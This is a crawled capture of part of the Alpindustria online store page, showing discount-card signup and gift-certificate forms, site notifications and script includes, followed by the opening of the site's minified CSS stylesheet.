							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-man" name="gender" value="1">
									<label class="radio__label text" for="discount-create-form-radio-man">
										<span class="radio__box"></span>
										<span class="radio__text">муж.</span>
									</label>
								</div>
								<div class="radio">
									<input class="radio__input visually-hidden" type="radio" id="discount-create-form-radio-woman" name="gender" value="2">
									<label class="radio__label text" for="discount-create-form-radio-woman">
										<span class="radio__box"></span>
										<span class="radio__text">жен.</span>
									</label>
								</div>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="create-card-popup__phone">
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="card-phone" type="tel" name="tel" placeholder="" value="" required>
									<label class="input__label" for="card-phone">
										Телефон* </label>
									<span class="input__error-msg p4">не указан телефон</span>
								</div>

								<button class="create-card-popup__submit-phone" data-tel-confirm-go>
									<span>Подтвердить по SMS</span>
									<svg class="create-card-popup__submit-phone-icon" width="8" height="8">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>

								</button>
							</div>
							<div data-tel-confirm-block style="display:none;">
								<div class="input" data-validate-type="text">
									<input class="input__input" id="card-sms" required="" type="text" name="tel_code" placeholder=""  inputmode="numeric" value="" autocomplete="off">
									<label class="input__label" for="card-sms">Код из сообщения</label>
									<span class="input__error-msg p4">Заполните поле</span>
								</div>
								<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
									<svg class="button__icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
						</div>
						<br>
						<div data-tel-confirm-act class="p4 act"></div>
						<div data-tel-confirm-err class="red_dark p4"></div>
						
						<p class="create-card-popup__text p3">Хочу узнавать о закрытых акциях, распродажах, а также новых полезных статьях<br><span class="s2">Дарим 1 000 бонусов за подписку</span></p>
						
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-sms" name="b_sms">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-sms">по SMS (1-2 раза в месяц). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p3 create-card-popup__checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-email" name="b_news">
							<label class="checkbox__label p3" for="discount-create-form-checkbox-email">по email (1-2 раза в неделю). <span class="p4">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку, использование персональных данных</a> и <a data-popup-opener="text" data-popup-nick="soglasie_na_poluchenie_reklamy" href="/soglasie_na_poluchenie_reklamy.html" target="_blank">получение рекламной информации</a>.</span></label>
						</div>
						<div class="checkbox p4 create-card-popup__checkbox _blue _last _privacy" data-validate-type="checkbox">
							<input class="checkbox__input visually-hidden" type="checkbox" id="discount-create-form-checkbox-privacy" name="b_offerta" required>
							<label class="checkbox__label p3" for="discount-create-form-checkbox-privacy">Даю согласие на <a data-popup-opener="text" data-popup-nick="soglasie_na_obrabotku_pers" href="/soglasie_na_obrabotku_pers.html" target="_blank">обработку и использование персональных данных</a> на весь срок участия в Дисконтной программе Альпиндустрия (ФЗ РФ от 27 июля 2006 г. № 152-ФЗ "О персональных данных").<br>Я подтверждаю, что с условиями <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">Политики конфиденциальности</a> и <a data-popup-opener="text" data-popup-nick="public-offer" href="/public-offer.html" target="_blank">Оферты</a> ознакомлен (-а)</label>
							<span class="checkbox__error-msg p4">Обязательное поле</span>
						</div>
												<div class="create-card-popup__bottom">
							<button class="create-card-popup__submit _arrow button" type="submit">
								<span class="button__text">оформить</span>
								<svg class="button__icon" width="18" height="18">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
					</form>
				</div>
			</div>
			<div class="create-card-popup__anim-wrap">
				<div class="create-card-popup__anim" data-lottie-animation="/assets/jsons/card-anim.json" data-lottie-loop="true"></div>
				<p class="p3">Создаем вашу карту, это займет пару секунд</p>
			</div>
			<div class="create-card-popup__success-wrap">
				<h2 class="h5 create-card-popup__title ttu">Ваша карта успешно оформлена!</h2>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Номер клубной карты:</p>
					<p class="h5" data-newcard-complete="dcard"></p>
				</div>
				<div class="create-card-popup__info">
					<p class="p3 c-gray-dark">Доступно баллов:</p>
					<p class="h5" data-newcard-complete="score">0</p>
				</div>
				<a data-newcard-complete-url href="">
					<img src="/img/wallet/btn.svg" class="add2apple_wallet" alt="">
				</a>
				<div class="create-card-popup__contacts">
					<p class="p3 c-gray-dark" data-newcard-complete="name"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="tel"></p>
					<p class="p3 c-gray-dark" data-newcard-complete="email"></p>
				</div>
				<div class="create-card-popup__bottom _success">
					<button class="create-card-popup__submit _arrow button" type="button" data-modal-closer>
						<span class="button__text">продолжить покупки</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="add-certificate" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="add-certificate">
		<section class="add-certificate" data-validate>
			<p class="add-certificate__title ttu h5">Подарочный сертификат</p>

			<div class="add-certificate__content">
				<form class="add-certificate__form" data-cart-cert-adding>
					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-number" type="text" name="cert_number" placeholder="" maxlength="20" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-number">
							Введите номер сертификата </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>

					<div class="add-certificate__input _gray input" data-validate-type="text" data-limitations="digit">
						<input class="input__input" id="add-certificate-code" type="text" name="cert_code" placeholder="" maxlength="4" inputmode="numeric" required autocomplete="off">
						<label class="input__label" for="add-certificate-code">
							Введите проверочный код </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					
					<div data-cart-cert-keystring style="display:none;">
						<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
						<img alt="" src="" class="kcaptcha2" />
						<div class="auth-form__input _reg input" data-validate-type="text">
							<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
							<label class="input__label" for="auth-reg-keystring">Код* </label>
							<span class="input__error-msg p4">Неверный код</span>
						</div>
					</div>

					<button class="add-certificate__btn _promo h7 ttu" type="submit">
						<span>Применить</span>
						<svg class="add-certificate__btn-icon" width="16" height="16">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
				<img class="add-certificate__img" src="/assets/images/cart/add-certificate.jpg" width="448" height="280" alt="">
			</div>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': ''});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/assets/css/styles.css?a=am
body_size: 131314
content:
:root{--font-family-suisse:"SuisseIntl-Book",Arial,sans-serif;--font-size-h1:11.875rem;--font-size-h2:7.5rem;--font-size-h3:5.75rem;--font-size-h4:4.5rem;--font-size-h5:2.75rem;--font-size-h6:1.75rem;--font-size-h7:1.125rem;--font-size-s1:2.75rem;--font-size-s2:2rem;--font-size-p1:1.5rem;--font-size-p2:1.25rem;--font-size-p3:1rem;--font-size-p4:0.75rem;--blue-dark:#324481;--blue-light:#415c98;--green-dark:#03836e;--green-light:#0b994b;--red-dark:#b51f35;--red-light:#c9364c;--violet-dark:#6f2876;--violet-light:#8b4192;--gray-dark:#342c25;--gray-light:#f5f1ee;--gray-light-2:#fafafa;--white:#fefefe;--black:#333;--default-white:#fff;--default-black:#000;--light-slate-grey:#84919a;--solitude:#f2f4f8;--cart-bill-bg:#f5f7fa;--vr-0:0.5rem;--vr-1:1rem;--vr-2:1.5rem;--vr-3:2rem;--vr-4:3rem;--vr-5:3.5rem;--vr-6:4rem;--vr-7:6rem;--vr-8:7.75rem;--vr-9:11rem;--default-text-color:var(--blue-dark);--default-bg-color:var(--gray-light);--default-font-family:Arial,sans-serif;--default-font-style:normal;--default-font-size:var(--font-size-p3);--default-font-weight:400;--default-line-height:1.5;--100vh:100vh;--header-height:4.5rem;--filters-height:var(--header-height);--breadcrumbs-height:3.5rem;--add-block-height:10.8125rem;--timeline-height:5.5rem;--container-padding:5rem;--community-nav-height:3.4375rem}:root._mobile{--100vh:calc(var(--vh, 1vh) * 100)}@media(max-width:1728px)and (min-width:1440px){:root{--container-padding:64px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){:root{--container-padding:calc(40px + 24*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){:root{--container-padding:40px}}@media(max-width:1440px){:root{--add-block-height:134px;--container-padding:40px;--breadcrumbs-height:40px}}@media(max-width:1280px){:root{--add-block-height:120px}}@media(max-width:1024px){:root{--container-padding:32px;--header-height:64px;--timeline-height:68px}}@media(max-width:768px){:root{--container-padding:24px}}@media(max-width:640px){:root{--container-padding:16px;--add-block-height:64px;--timeline-height:56px;--header-height:56px}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}.f-carousel{--f-carousel-theme-color:#706f6c;--f-carousel-spacing:0px;--f-carousel-slide-width:100%;--f-carousel-slide-height:auto;--f-carousel-slide-padding:0;--f-button-width:42px;--f-button-height:42px;--f-button-color:var(--f-carousel-theme-color, currentColor);--f-button-hover-color:var(--f-carousel-theme-color, currentColor);--f-button-bg:transparent;--f-button-hover-bg:var(--f-button-bg);--f-button-active-bg:var(--f-button-bg);--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-next-pos:10px;--f-button-prev-pos:10px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel :after,.f-carousel :before{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translate3d(0,0,0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:transparent}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height:100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width:24px;--f-carousel-dots-height:30px;--f-carousel-dot-width:8px;--f-carousel-dot-height:8px;--f-carousel-dot-radius:50%;--f-carousel-dot-color:var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity:0.2;--f-carousel-dot-hover-opacity:0.4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:rgba(0,0,0,0);cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-next button,.f-carousel__dots.is-dynamic li.is-prev button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) 